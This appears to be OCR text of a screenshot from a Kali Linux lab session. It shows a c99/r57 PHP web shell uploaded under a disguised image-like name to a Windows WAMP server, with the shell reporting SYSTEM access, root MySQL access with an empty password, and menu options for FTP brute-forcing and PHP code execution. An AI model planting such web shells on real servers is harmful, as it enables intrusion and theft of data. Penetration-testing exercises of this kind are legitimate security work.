 Applications Places Iceweasel Sun 09:02
192.168.25.1 - r57c99.com.org - Iceweasel
192.168.25.1 - r57c99.co...
192.168.25.1/fileman/uploads/c99.php.c999jpg? Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
!r57c99.com.Org r57c99.com .Biz was here!
Software: Apache/2.2.21 (Win32) PHP/5.3.10
uname -a: Windows
SYSTEM
Safe-mode: OFF (no secure)
C:\wamp\www\fileman\Uploads\ drwxrwxrwx
Free 3.42 GB of 40.03 GB (8.55%)
Detected drives:
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
@kanishkashowto
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.5.20-log (proto v.10) running in localhost:3306 as root@localhost (password - "")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
Databases (6)
Please, select database
Go
Create new DB:
Create
View File:
Get